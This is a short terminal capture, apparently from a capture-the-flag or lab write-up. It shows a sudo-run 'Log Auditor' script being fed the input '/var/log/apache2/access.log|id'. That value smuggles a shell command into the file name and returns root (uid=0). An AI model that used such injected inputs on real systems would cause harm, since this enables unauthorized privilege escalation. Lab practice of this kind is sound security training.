 sudo ./xxxlogauditorxxx.py
sudo: unable to resolve host theEther: Connection timed out
===============================
Log Auditor
===============================
Logs available
-------------------------------
/var/log/auth.log
/var/log/apache2/access.log
-------------------------------
Load which log?: /var/log/apache2/access.log|id
/var/log/apache2/access.log|id
uid=0(root) gid=0(root) groups=0(root)
bash-4.3$